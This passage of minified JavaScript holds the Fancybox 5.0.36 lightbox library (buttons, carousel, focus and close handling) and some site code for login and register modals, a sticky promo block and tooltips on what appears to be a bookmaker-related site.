6-6 6 6 6"/></svg></button>'},next:{tpl:'<button class="f-button" title="{{NEXT}}" data-fancybox-next><svg><path d="m9 6 6 6-6 6"/></svg></button>'},slideshow:{tpl:'<button class="f-button" title="{{TOGGLE_SLIDESHOW}}" data-fancybox-toggle-slideshow><svg><g><path d="M8 4v16l13 -8z"></path></g><g><path d="M8 4v15M17 4v15"/></g></svg></button>'},fullscreen:{tpl:'<button class="f-button" title="{{TOGGLE_FULLSCREEN}}" data-fancybox-toggle-fullscreen><svg><g><path d="M4 8V6a2 2 0 0 1 2-2h2M4 16v2a2 2 0 0 0 2 2h2M16 4h2a2 2 0 0 1 2 2v2M16 20h2a2 2 0 0 0 2-2v-2"/></g><g><path d="M15 19v-2a2 2 0 0 1 2-2h2M15 5v2a2 2 0 0 0 2 2h2M5 15h2a2 2 0 0 1 2 2v2M5 9h2a2 2 0 0 0 2-2V5"/></g></svg></button>'},thumbs:{tpl:'<button class="f-button" title="{{TOGGLE_THUMBS}}" data-fancybox-toggle-thumbs><svg><circle cx="5.5" cy="5.5" r="1"/><circle cx="12" cy="5.5" r="1"/><circle cx="18.5" cy="5.5" r="1"/><circle cx="5.5" cy="12" r="1"/><circle cx="12" cy="12" r="1"/><circle cx="18.5" cy="12" r="1"/><circle cx="5.5" cy="18.5" r="1"/><circle cx="12" cy="18.5" r="1"/><circle cx="18.5" cy="18.5" r="1"/></svg></button>'},close:{tpl:'<button class="f-button" title="{{CLOSE}}" data-fancybox-close><svg><path d="m19.5 4.5-15 15M4.5 4.5l15 15"/></svg></button>'}},parentEl:null}});const zi={Hash:class extends Ct{onReady(){Wt=!1}onChange(e){Ut&&clearTimeout(Ut);const{hash:t}=Zt(),{hash:i}=Kt(),n=e.isOpeningSlide(e.getSlide());n&&(Yt=i===t?"":i),t&&t!==i&&(Ut=setTimeout((()=>{try{if(e.state===Vt.Ready){let e="replaceState";n&&!Xt&&(e="pushState",Xt=!0),window.history[e]({},document.title,window.location.pathname+window.location.search+t)}}catch(e){}}),300))}onClose(e){if(Ut&&clearTimeout(Ut),!Wt&&Xt)return Xt=!1,Wt=!1,void window.history.back();if(!Wt)try{window.history.replaceState({},document.title,window.location.pathname+window.location.search+(Yt||""))}catch(e){}}attach(){const e=this.instance;e.on("ready",this.onReady),e.on(["Carousel.ready","Carousel.change"],this.onChange),e.on("close",this.onClose)}detach(){const e=this.instance;e.off("ready",this.onReady),e.off(["Carousel.ready","Carousel.change"],this.onChange),e.off("close",this.onClose)}static parseURL(){return Kt()}static startFromUrl(){Jt()}static destroy(){window.removeEventListener("hashchange",ei,!1)}},Html:hi,Images:ni,Slideshow:vi,Thumbs:Di,Toolbar:Ii},Fi="with-fancybox",$i="hide-scrollbar",Ni="--fancybox-scrollbar-compensate",Ri="--fancybox-body-margin",Hi="aria-hidden",ji="is-using-tab",Bi="is-animated",qi="is-compact",Vi="is-loading",Gi="is-opening",Yi="has-caption",Wi="disabled",Xi="tabindex",Ui="download",Zi="href",Ki="src",Ji=e=>"string"==typeof e,Qi=function(){var e=window.getSelection();return!!e&&"Range"===e.type};let en,tn=null,nn=null,sn=0,on=0,an=0,rn=0;const ln=new Map;let cn=0;class dn extends tt{get isIdle(){return this.idle}get isCompact(){return this.option("compact")}constructor(e=[],t={},i={}){super(t),Object.defineProperty(this,"userSlides",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"userPlugins",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"idle",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"idleTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"clickTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"pwt",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"ignoreFocusChange",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"startedFs",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Vt.Init}),Object.defineProperty(this,"id",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"caption",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"footer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"carousel",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"lastFocus",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"prevMouseMoveEvent",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),en||(en=Bt()),this.id=t.id||++cn,ln.set(this.id,this),this.userSlides=e,this.userPlugins=i,queueMicrotask((()=>{this.init()}))}init(){if(this.state===Vt.Destroy)return;this.state=Vt.Init,this.attachPlugins(Object.assign(Object.assign({},dn.Plugins),this.userPlugins)),this.emit("init"),this.emit("attachPlugins"),!0===this.option("hideScrollbar")&&(()=>{if(!Nt)return;const e=document,t=e.body,i=e.documentElement;if(t.classList.contains($i))return;let n=window.innerWidth-i.getBoundingClientRect().width;const s=parseFloat(window.getComputedStyle(t).marginRight);n<0&&(n=0),i.style.setProperty(Ni,`${n}px`),s&&t.style.setProperty(Ri,`${s}px`),t.classList.add($i)})(),this.initLayout(),this.scale();const e=()=>{this.initCarousel(this.userSlides),this.state=Vt.Ready,this.attachEvents(),this.emit("ready"),setTimeout((()=>{this.container&&this.container.setAttribute(Hi,"false")}),16)};this.option("Fullscreen.autoStart")&&en&&!en.isFullscreen()?en.request().then((()=>{this.startedFs=!0,e()})).catch((()=>e())):e()}initLayout(){var e,t;const i=this.option("parentEl")||document.body,n=qe(this.localize(this.option("tpl.main")||""));if(n){if(n.setAttribute("id",`fancybox-${this.id}`),n.setAttribute("aria-label",this.localize("{{MODAL}}")),n.classList.toggle(qi,this.isCompact),dt(n,this.option("mainClass")||""),dt(n,Gi),this.container=n,this.footer=n.querySelector(".fancybox__footer"),i.appendChild(n),dt(document.documentElement,Fi),tn&&nn||(tn=document.createElement("span"),dt(tn,"fancybox-focus-guard"),tn.setAttribute(Xi,"0"),tn.setAttribute(Hi,"true"),tn.setAttribute("aria-label","Focus guard"),nn=tn.cloneNode(),null===(e=n.parentElement)||void 0===e||e.insertBefore(tn,n),null===(t=n.parentElement)||void 0===t||t.append(nn)),n.addEventListener("mousedown",(e=>{sn=e.pageX,on=e.pageY,ct(n,ji)})),this.option("closeExisting"))for(const e of ln.values())e.id!==this.id&&e.close();else this.option("animated")&&(dt(n,Bi),setTimeout((()=>{this.isClosing()||ct(n,Bi)}),350));this.emit("initLayout")}}initCarousel(e){const t=this.container;if(!t)return;const i=t.querySelector(".fancybox__carousel");if(!i)return;const n=this.carousel=new Ft(i,Je({},{slides:e,transition:"fade",Panzoom:{lockAxis:this.option("dragToClose")?"xy":"x",infinite:!!this.option("dragToClose")&&"y"},Dots:!1,Navigation:{classes:{container:"fancybox__nav",button:"f-button",isNext:"is-next",isPrev:"is-prev"}},initialPage:this.option("startIndex"),l10n:this.option("l10n")},this.option("Carousel")||{}));n.on("*",((e,t,...i)=>{this.emit(`Carousel.${t}`,e,...i)})),n.on(["ready","change"],(()=>{this.manageCaption()})),this.on("Carousel.removeSlide",((e,t,i)=>{this.clearContent(i),i.state=void 0})),n.on("Panzoom.touchStart",(()=>{var e,t;this.isCompact||this.endIdle(),(null===(e=document.activeElement)||void 0===e?void 0:e.closest(".f-thumbs"))&&(null===(t=this.container)||void 0===t||t.focus())})),n.on("settle",(()=>{this.idleTimer||this.isCompact||!this.option("idle")||this.setIdle(),this.option("autoFocus")&&!this.isClosing&&this.checkFocus()})),this.option("dragToClose")&&(n.on("Panzoom.afterTransform",((e,t)=>{const i=this.getSlide();if(i&&je(i.el))return;const n=this.container;if(n){const e=Math.abs(t.current.f),i=e<1?"":Math.max(.5,Math.min(1,1-e/t.contentRect.fitHeight*1.5));n.style.setProperty("--fancybox-ts",i?"0s":""),n.style.setProperty("--fancybox-opacity",i+"")}})),n.on("Panzoom.touchEnd",((e,t,i)=>{var n;const s=this.getSlide();if(s&&je(s.el))return;if(t.isMobile&&document.activeElement&&-1!==["TEXTAREA","INPUT"].indexOf(null===(n=document.activeElement)||void 0===n?void 0:n.nodeName))return;const o=Math.abs(t.dragOffset.y);"y"===t.lockedAxis&&(o>=200||o>=50&&t.dragOffset.time<300)&&(i&&i.cancelable&&i.preventDefault(),this.close(i,"f-throwOut"+(t.current.f<0?"Up":"Down")))}))),n.on("change",(e=>{var t;let i=null===(t=this.getSlide())||void 0===t?void 0:t.triggerEl;if(i){const t=new CustomEvent("slideTo",{bubbles:!0,cancelable:!0,detail:e.page});i.dispatchEvent(t)}})),n.on(["refresh","change"],(e=>{const t=this.container;if(!t)return;for(const i of t.querySelectorAll("[data-fancybox-current-index]"))i.innerHTML=e.page+1;for(const i of t.querySelectorAll("[data-fancybox-count]"))i.innerHTML=e.pages.length;if(!e.isInfinite){for(const i of t.querySelectorAll("[data-fancybox-next]"))e.page<e.pages.length-1?(i.removeAttribute(Wi),i.removeAttribute(Xi)):(i.setAttribute(Wi,""),i.setAttribute(Xi,"-1"));for(const i of t.querySelectorAll("[data-fancybox-prev]"))e.page>0?(i.removeAttribute(Wi),i.removeAttribute(Xi)):(i.setAttribute(Wi,""),i.setAttribute(Xi,"-1"))}const i=this.getSlide();if(!i)return;let n=i.downloadSrc||"";n||"image"!==i.type||i.error||!Ji(i[Ki])||(n=i[Ki]);for(const e of t.querySelectorAll("[data-fancybox-download]")){const t=i.downloadFilename;n?(e.removeAttribute(Wi),e.removeAttribute(Xi),e.setAttribute(Zi,n),e.setAttribute(Ui,t||n),e.setAttribute("target","_blank")):(e.setAttribute(Wi,""),e.setAttribute(Xi,"-1"),e.removeAttribute(Zi),e.removeAttribute(Ui))}})),this.emit("initCarousel")}attachEvents(){const e=this,t=e.container;if(!t)return;t.addEventListener("click",e.onClick,{passive:!1,capture:!1}),t.addEventListener("wheel",e.onWheel,{passive:!1,capture:!1}),document.addEventListener("keydown",e.onKeydown,{passive:!1,capture:!0}),document.addEventListener("visibilitychange",e.onVisibilityChange,!1),document.addEventListener("mousemove",e.onMousemove),e.option("trapFocus")&&document.addEventListener("focus",e.onFocus,!0),window.addEventListener("resize",e.onResize);const i=window.visualViewport;i&&(i.addEventListener("scroll",e.onResize),i.addEventListener("resize",e.onResize))}detachEvents(){const e=this,t=e.container;if(!t)return;document.removeEventListener("keydown",e.onKeydown,{passive:!1,capture:!0}),t.removeEventListener("wheel",e.onWheel,{passive:!1,capture:!1}),t.removeEventListener("click",e.onClick,{passive:!1,capture:!1}),document.removeEventListener("mousemove",e.onMousemove),window.removeEventListener("resize",e.onResize);const i=window.visualViewport;i&&(i.removeEventListener("resize",e.onResize),i.removeEventListener("scroll",e.onResize)),document.removeEventListener("visibilitychange",e.onVisibilityChange,!1),document.removeEventListener("focus",e.onFocus,!0)}scale(){const e=this.container;if(!e)return;const t=window.visualViewport,i=Math.max(1,(null==t?void 0:t.scale)||1);let n="",s="",o="";if(t&&i>1){let e=`${t.offsetLeft}px`,a=`${t.offsetTop}px`;n=t.width*i+"px",s=t.height*i+"px",o=`translate3d(${e}, ${a}, 0) scale(${1/i})`}e.style.transform=o,e.style.width=n,e.style.height=s}onClick(e){var t;const{container:i,isCompact:n}=this;if(!i||this.isClosing())return;!n&&this.option("idle")&&this.resetIdle();const s=e.composedPath()[0];if(s.closest(".fancybox-spinner")||s.closest("[data-fancybox-close]"))return e.preventDefault(),void this.close(e);if(s.closest("[data-fancybox-prev]"))return e.preventDefault(),void this.prev();if(s.closest("[data-fancybox-next]"))return e.preventDefault(),void this.next();if("click"===e.type&&0===e.detail)return;if(Math.abs(e.pageX-sn)>30||Math.abs(e.pageY-on)>30)return;const o=document.activeElement;if(Qi()&&o&&i.contains(o))return;if(n&&"image"===(null===(t=this.getSlide())||void 0===t?void 0:t.type))return void(this.clickTimer?(clearTimeout(this.clickTimer),this.clickTimer=null):this.clickTimer=setTimeout((()=>{this.toggleIdle(),this.clickTimer=null}),350));if(this.emit("click",e),e.defaultPrevented)return;let a=!1;if(s.closest(".fancybox__content")){if(o){if(o.closest("[contenteditable]"))return;s.matches(Ht)||o.blur()}if(Qi())return;a=this.option("contentClick")}else s.closest(".fancybox__carousel")&&!s.matches(Ht)&&(a=this.option("backdropClick"));"close"===a?(e.preventDefault(),this.close(e)):"next"===a?(e.preventDefault(),this.next()):"prev"===a&&(e.preventDefault(),this.prev())}onWheel(e){const t=e.target;let i=this.option("wheel",e);t.closest(".fancybox__thumbs")&&(i="slide");const n="slide"===i,s=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e})),o=Math.max(-1,Math.min(1,s)),a=Date.now();this.pwt&&a-this.pwt<300?n&&e.preventDefault():(this.pwt=a,this.emit("wheel",e,o),e.defaultPrevented||("close"===i?(e.preventDefault(),this.close(e)):"slide"===i&&(Be(t)||(e.preventDefault(),this[o>0?"prev":"next"]()))))}onScroll(){window.scrollTo(an,rn)}onKeydown(e){if(!this.isTopmost())return;this.isCompact||!this.option("idle")||this.isClosing()||this.resetIdle();const t=e.key,i=this.option("keyboard");if(!i)return;const n=e.composedPath()[0],s=document.activeElement&&document.activeElement.classList,o=s&&s.contains("f-button")||n.dataset.carouselPage||n.dataset.carouselIndex;if("Escape"!==t&&!o&&lt(n)&&(n.isContentEditable||-1!==["TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(n.nodeName)))return;if("Tab"===e.key?dt(this.container,ji):ct(this.container,ji),e.ctrlKey||e.altKey||e.shiftKey)return;this.emit("keydown",t,e);const a=i[t];a&&"function"==typeof this[a]&&(e.preventDefault(),this[a]())}onResize(){const e=this.container;if(!e)return;const t=this.isCompact;e.classList.toggle(qi,t),this.manageCaption(this.getSlide()),this.isCompact?this.clearIdle():this.endIdle(),this.scale(),this.emit("resize")}onFocus(e){this.isTopmost()&&this.checkFocus(e)}onMousemove(e){this.prevMouseMoveEvent=e,!this.isCompact&&this.option("idle")&&this.resetIdle()}onVisibilityChange(){"visible"===document.visibilityState?this.checkFocus():this.endIdle()}manageCloseBtn(e){const t=this.optionFor(e,"closeButton")||!1;if("auto"===t){const e=this.plugins.Toolbar;if(e&&e.state===Pi.Ready)return}if(!t)return;if(!e.contentEl||e.closeBtnEl)return;const i=this.option("tpl.closeButton");if(i){const t=qe(this.localize(i));e.closeBtnEl=e.contentEl.appendChild(t),e.el&&dt(e.el,"has-close-btn")}}manageCaption(e=void 0){var t,i;const n="fancybox__caption",s=this.container;if(!s)return;ct(s,Yi);const o=this.isCompact||this.option("commonCaption"),a=!o;if(this.caption&&this.stop(this.caption),a&&this.caption&&(this.caption.remove(),this.caption=null),o&&!this.caption)for(const e of(null===(t=this.carousel)||void 0===t?void 0:t.slides)||[])e.captionEl&&(e.captionEl.remove(),e.captionEl=void 0,ct(e.el,Yi),null===(i=e.el)||void 0===i||i.removeAttribute("aria-labelledby"));if(e||(e=this.getSlide()),!e||o&&!this.isCurrentSlide(e))return;const r=e.el;let l=this.optionFor(e,"caption","");if(!l)return void(o&&this.caption&&this.animate(this.caption,"f-fadeOut",(()=>{this.caption&&(this.caption.innerHTML="")})));let c=null;if(a){if(c=e.captionEl||null,r&&!c){const t=n+`_${this.id}_${e.index}`;c=document.createElement("div"),dt(c,n),c.setAttribute("id",t),e.captionEl=r.appendChild(c),dt(r,Yi),r.setAttribute("aria-labelledby",t)}}else c=this.caption,c||(c=s.querySelector("."+n)),c||(c=document.createElement("div"),c.dataset.fancyboxCaption="",dt(c,n),(this.footer||s).prepend(c)),dt(s,Yi),this.caption=c;c&&(c.innerHTML="",Ji(l)||"number"==typeof l?c.innerHTML=l+"":l instanceof HTMLElement&&c.appendChild(l))}checkFocus(e){this.focus(e)}focus(e){var t;if(this.ignoreFocusChange)return;const i=document.activeElement||null,n=(null==e?void 0:e.target)||null,s=this.container,o=null===(t=this.carousel)||void 0===t?void 0:t.viewport;if(!s||!o)return;if(!e&&i&&s.contains(i))return;const a=this.getSlide(),r=a&&a.state===Gt.Ready?a.el:null;if(!r||r.contains(i)||s===i)return;e&&e.cancelable&&e.preventDefault(),this.ignoreFocusChange=!0;const l=Array.from(s.querySelectorAll(Ht));let c=[],d=null;for(let e of l){const t=!e.offsetParent||!!e.closest('[aria-hidden="true"]'),i=r&&r.contains(e),n=!o.contains(e);if(e===s||(i||n)&&!t){c.push(e);const t=e.dataset.origTabindex;void 0!==t&&t&&(e.tabIndex=parseFloat(t)),e.removeAttribute("data-orig-tabindex"),!e.hasAttribute("autoFocus")&&d||(d=e)}else{const t=void 0===e.dataset.origTabindex?e.getAttribute("tabindex")||"":e.dataset.origTabindex;t&&(e.dataset.origTabindex=t),e.tabIndex=-1}}let u=null;e?(!n||c.indexOf(n)<0)&&(u=d||s,c.length&&(i===nn?u=c[0]:this.lastFocus!==s&&i!==tn||(u=c[c.length-1]))):u=a&&"image"===a.type?s:d||s,u&&jt(u),this.lastFocus=document.activeElement,this.ignoreFocusChange=!1}next(){const e=this.carousel;e&&e.pages.length>1&&e.slideNext()}prev(){const e=this.carousel;e&&e.pages.length>1&&e.slidePrev()}jumpTo(...e){this.carousel&&this.carousel.slideTo(...e)}isTopmost(){var e;return(null===(e=dn.getInstance())||void 0===e?void 0:e.id)==this.id}animate(e=null,t="",i){if(!e||!t)return void(i&&i());this.stop(e);const n=s=>{s.target===e&&e.dataset.animationName&&(e.removeEventListener("animationend",n),delete e.dataset.animationName,i&&i(),ct(e,t))};e.dataset.animationName=t,e.addEventListener("animationend",n),dt(e,t)}stop(e){e&&e.dispatchEvent(new CustomEvent("animationend",{bubbles:!1,cancelable:!0,currentTarget:e}))}setContent(e,t="",i=!0){if(this.isClosing())return;const n=e.el;if(!n)return;let s=null;if(lt(t)?s=t:(s=qe(t+""),lt(s)||(s=document.createElement("div"),s.innerHTML=t+"")),["img","picture","iframe","video","audio"].includes(s.nodeName.toLowerCase())){const e=document.createElement("div");e.appendChild(s),s=e}lt(s)&&e.filter&&!e.error&&(s=s.querySelector(e.filter)),s&&lt(s)?(dt(s,"fancybox__content"),e.id&&s.setAttribute("id",e.id),n.classList.add(`has-${e.error?"error":e.type||"unknown"}`),n.prepend(s),"none"===s.style.display&&(s.style.display=""),"none"===getComputedStyle(s).getPropertyValue("display")&&(s.style.display=e.display||this.option("defaultDisplay")||"flex"),e.contentEl=s,i&&this.revealContent(e),this.manageCloseBtn(e),this.manageCaption(e)):this.setError(e,"{{ELEMENT_NOT_FOUND}}")}revealContent(e,t){const i=e.el,n=e.contentEl;i&&n&&(this.emit("reveal",e),this.hideLoading(e),e.state=Gt.Opening,(t=this.isOpeningSlide(e)?void 0===t?this.optionFor(e,"showClass"):t:"f-fadeIn")?this.animate(n,t,(()=>{this.done(e)})):this.done(e))}done(e){this.isClosing()||(e.state=Gt.Ready,this.emit("done",e),dt(e.el,"is-done"),this.isCurrentSlide(e)&&this.option("autoFocus")&&queueMicrotask((()=>{var t;null===(t=e.panzoom)||void 0===t||t.updateControls(),this.option("autoFocus")&&this.focus()})),this.isOpeningSlide(e)&&(ct(this.container,Gi),!this.isCompact&&this.option("idle")&&this.setIdle()))}isCurrentSlide(e){const t=this.getSlide();return!(!e||!t)&&t.index===e.index}isOpeningSlide(e){var t,i;return null===(null===(t=this.carousel)||void 0===t?void 0:t.prevPage)&&e&&e.index===(null===(i=this.getSlide())||void 0===i?void 0:i.index)}showLoading(e){e.state=Gt.Loading;const t=e.el;t&&(dt(t,Vi),this.emit("loading",e),e.spinnerEl||setTimeout((()=>{if(!this.isClosing()&&!e.spinnerEl&&e.state===Gt.Loading){let i=qe(rt);dt(i,"fancybox-spinner"),e.spinnerEl=i,t.prepend(i),this.animate(i,"f-fadeIn")}}),250))}hideLoading(e){const t=e.el;if(!t)return;const i=e.spinnerEl;this.isClosing()?null==i||i.remove():(ct(t,Vi),i&&this.animate(i,"f-fadeOut",(()=>{i.remove()})),e.state===Gt.Loading&&(this.emit("loaded",e),e.state=Gt.Ready))}setError(e,t){if(this.isClosing())return;const i=new Event("error",{bubbles:!0,cancelable:!0});if(this.emit("error",i,e),i.defaultPrevented)return;e.error=t,this.hideLoading(e),this.clearContent(e);const n=document.createElement("div");n.classList.add("fancybox-error"),n.innerHTML=this.localize(t||"<p>{{ERROR}}</p>"),this.setContent(e,n)}clearContent(e){if(void 0===e.state)return;this.emit("clearContent",e),e.contentEl&&(e.contentEl.remove(),e.contentEl=void 0);const t=e.el;t&&(ct(t,"has-error"),ct(t,"has-unknown"),ct(t,`has-${e.type||"unknown"}`)),e.closeBtnEl&&e.closeBtnEl.remove(),e.closeBtnEl=void 0,e.captionEl&&e.captionEl.remove(),e.captionEl=void 0,e.spinnerEl&&e.spinnerEl.remove(),e.spinnerEl=void 0}getSlide(){var e;const t=this.carousel;return(null===(e=null==t?void 0:t.pages[null==t?void 0:t.page])||void 0===e?void 0:e.slides[0])||void 0}close(e,t){if(this.isClosing())return;const i=new Event("shouldClose",{bubbles:!0,cancelable:!0});if(this.emit("shouldClose",i,e),i.defaultPrevented)return;e&&e.cancelable&&(e.preventDefault(),e.stopPropagation());const n=()=>{this.proceedClose(e,t)};this.startedFs&&en&&en.isFullscreen()?Promise.resolve(en.exit()).then((()=>n())):n()}clearIdle(){this.idleTimer&&clearTimeout(this.idleTimer),this.idleTimer=null}setIdle(e=!1){const t=()=>{this.clearIdle(),this.idle=!0,dt(this.container,"is-idle"),this.emit("setIdle")};if(this.clearIdle(),!this.isClosing())if(e)t();else{const e=this.option("idle");e&&(this.idleTimer=setTimeout(t,e))}}endIdle(){this.clearIdle(),this.idle&&!this.isClosing()&&(this.idle=!1,ct(this.container,"is-idle"),this.emit("endIdle"))}resetIdle(){this.endIdle(),this.setIdle()}toggleIdle(){this.idle?this.endIdle():this.setIdle(!0)}toggleFullscreen(){en&&(en.isFullscreen()?en.exit():en.request().then((()=>{this.startedFs=!0})))}isClosing(){return[Vt.Closing,Vt.CustomClosing,Vt.Destroy].includes(this.state)}proceedClose(e,t){var i,n;this.state=Vt.Closing,this.clearIdle(),this.detachEvents();const s=this.container,o=this.carousel,a=this.getSlide(),r=a&&this.option("placeFocusBack")?a.triggerEl||this.option("triggerEl"):null;if(r&&($t(r)?jt(r):r.focus()),s&&(ct(s,Gi),dt(s,"is-closing"),s.setAttribute(Hi,"true"),this.option("animated")&&dt(s,Bi),s.style.pointerEvents="none"),o){o.clearTransitions(),null===(i=o.panzoom)||void 0===i||i.destroy(),null===(n=o.plugins.Navigation)||void 0===n||n.detach();for(const e of o.slides){e.state=Gt.Closing,this.hideLoading(e);const t=e.contentEl;t&&this.stop(t);const i=null==e?void 0:e.panzoom;i&&(i.stop(),i.detachEvents(),i.detachObserver()),this.isCurrentSlide(e)||o.emit("removeSlide",e)}}an=window.scrollX,rn=window.scrollY,window.addEventListener("scroll",this.onScroll),this.emit("close",e),this.state!==Vt.CustomClosing?(void 0===t&&a&&(t=this.optionFor(a,"hideClass")),t&&a?(this.animate(a.contentEl,t,(()=>{o&&o.emit("removeSlide",a)})),setTimeout((()=>{this.destroy()}),500)):this.destroy()):setTimeout((()=>{this.destroy()}),500)}destroy(){var e;if(this.state===Vt.Destroy)return;window.removeEventListener("scroll",this.onScroll),this.state=Vt.Destroy,null===(e=this.carousel)||void 0===e||e.destroy();const t=this.container;t&&t.remove(),ln.delete(this.id);const i=dn.getInstance();i?i.focus():(tn&&(tn.remove(),tn=null),nn&&(nn.remove(),nn=null),ct(document.documentElement,Fi),(()=>{if(!Nt)return;const e=document,t=e.body;t.classList.remove($i),t.style.setProperty(Ri,""),e.documentElement.style.setProperty(Ni,"")})(),this.emit("destroy"))}static bind(e,t,i){if(!Nt)return;let n,s="",o={};if(void 0===e?n=document.body:Ji(e)?(n=document.body,s=e,"object"==typeof t&&(o=t||{})):(n=e,Ji(t)&&(s=t),"object"==typeof i&&(o=i||{})),!n||!lt(n))return;s=s||"[data-fancybox]";const a=dn.openers.get(n)||new Map;a.set(s,o),dn.openers.set(n,a),1===a.size&&n.addEventListener("click",dn.fromEvent)}static unbind(e,t){let i,n="";if(Ji(e)?(i=document.body,n=e):(i=e,Ji(t)&&(n=t)),!i)return;const s=dn.openers.get(i);s&&n&&s.delete(n),n&&s||(dn.openers.delete(i),i.removeEventListener("click",dn.fromEvent))}static destroy(){let e;for(;e=dn.getInstance();)e.destroy();for(const e of dn.openers.keys())e.removeEventListener("click",dn.fromEvent);dn.openers=new Map}static fromEvent(e){if(e.defaultPrevented)return;if(e.button&&0!==e.button)return;if(e.ctrlKey||e.metaKey||e.shiftKey)return;let t=e.composedPath()[0];const i=t.closest("[data-fancybox-trigger]");if(i){const e=i.dataset.fancyboxTrigger||"",n=document.querySelectorAll(`[data-fancybox="${e}"]`),s=parseInt(i.dataset.fancyboxIndex||"",10)||0;t=n[s]||t}if(!(t&&t instanceof Element))return;let n,s,o,a;if([...dn.openers].reverse().find((([e,i])=>!(!e.contains(t)||![...i].reverse().find((([i,r])=>{let l=t.closest(i);return!!l&&(n=e,s=i,o=l,a=r,!0)}))))),!n||!s||!o)return;a=a||{},e.preventDefault(),t=o;let r=[],l=Je({},qt,a);l.event=e,l.triggerEl=t,l.delegate=i;const c=l.groupAll,d=l.groupAttr,u=d&&t?t.getAttribute(`${d}`):"";if((!t||u||c)&&(r=[].slice.call(n.querySelectorAll(s))),t&&!c&&(r=u?r.filter((e=>e.getAttribute(`${d}`)===u)):[t]),!r.length)return;const h=dn.getInstance();return h&&h.options.triggerEl&&r.indexOf(h.options.triggerEl)>-1?void 0:(t&&(l.startIndex=r.indexOf(t)),dn.fromNodes(r,l))}static fromSelector(e,t,i){let n=null,s="",o={};if(Ji(e)?(n=document.body,s=e,"object"==typeof t&&(o=t||{})):e instanceof HTMLElement&&Ji(t)&&(n=e,s=t,"object"==typeof i&&(o=i||{})),!n||!s)return!1;const a=dn.openers.get(n);return!!a&&(o=Je({},a.get(s)||{},o),!!o&&dn.fromNodes(Array.from(n.querySelectorAll(s)),o))}static fromNodes(e,t){t=Je({},qt,t||{});const i=[];for(const n of e){const e=n.dataset||{},s=e[Ki]||n.getAttribute(Zi)||n.getAttribute("currentSrc")||n.getAttribute(Ki)||void 0;let o;const a=t.delegate;let r;a&&i.length===t.startIndex&&(o=a instanceof HTMLImageElement?a:a.querySelector("img:not([aria-hidden])")),o||(o=n instanceof HTMLImageElement?n:n.querySelector("img:not([aria-hidden])")),o&&(r=o.currentSrc||o[Ki]||void 0,!r&&o.dataset&&(r=o.dataset.lazySrc||o.dataset[Ki]||void 0));const l={src:s,triggerEl:n,thumbEl:o,thumbElSrc:r,thumbSrc:r};for(const t in e){let i=e[t]+"";i="false"!==i&&("true"===i||i),l[t]=i}i.push(l)}return new dn(i,t)}static getInstance(e){return e?ln.get(e):Array.from(ln.values()).reverse().find((e=>!e.isClosing()&&e))||null}static getSlide(){var e;return(null===(e=dn.getInstance())||void 0===e?void 0:e.getSlide())||null}static show(e=[],t={}){return new dn(e,t)}static next(){const e=dn.getInstance();e&&e.next()}static prev(){const e=dn.getInstance();e&&e.prev()}static close(e=!0,...t){if(e)for(const e of ln.values())e.close(...t);else{const e=dn.getInstance();e&&e.close(...t)}}}Object.defineProperty(dn,"version",{enumerable:!0,configurable:!0,writable:!0,value:"5.0.36"}),Object.defineProperty(dn,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:qt}),Object.defineProperty(dn,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:zi}),Object.defineProperty(dn,"openers",{enumerable:!0,configurable:!0,writable:!0,value:new Map});var un=new WeakMap;const hn=function(){document.querySelectorAll(".modal:not(.message, .logout)").forEach((function(e){var t=e.querySelectorAll('.form_group input:not([type="hidden"], [type="checkbox"])'),i=e.querySelector("button"),n=function(){var e=Array.from(t).some((function(e){return""!==e.value.trim()}));i.disabled=!e};e.querySelectorAll("input").forEach((function(e){e.addEventListener("input",n)})),n()})),document.querySelectorAll('[data-toggle="modal"]').forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault(),document.querySelectorAll(".modal").forEach((function(e){document.body.classList.add("overlay"),e.classList.remove("visible")}));var i=document.querySelector(e.dataset.target);i&&(i.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")})),i.classList.add("visible"))}))})),document.querySelectorAll(".modal_close_btn, .close_btn, .overlay, .modal.another-bookmakers, #loginModal, #registerModal, #forgotModal").forEach((function(e){e.addEventListener("click",(function(e){e.stopPropagation(),e.target===e.currentTarget&&(document.body.classList.remove("overlay"),document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")})))}))}))};var pn=".load-more-btn";var mn=document.querySelector(".stycky-top-promo-block"),fn=(null==mn?void 0:mn.getBoundingClientRect().top)+scrollY;function gn(){window.scrollY>500?mn.classList.add(Ae):mn.classList.remove(Ae)}var vn=".tooltip__info",bn=".tooltip__close";function yn(e){e.classList.remove(Ae)}function wn(e){e.classList.toggle(Ae),document.querySelector("body").addEventListener("click",(function(e){return function(e){document.querySelectorAll(vn).forEach((function(t){var i=e.target,n=t.previousElementSibling;t.contains(i)||n.contains(i)||yn(t)}))}(e)}),!1)}function Sn(e){var t;(null===(t=e.parentElement)||void 0===t?void 0:t.querySelector(vn))&&(e.addEventListener("click",(function(e){return function(e){var t=e.currentTarget,i=t.parentElement;wn(t),wn(i.querySelector(vn))}(e)}),!1),e.parentElement.querySelector(bn)&&e.parentElement.querySelector(bn).addEventListener("click",(function(e){return 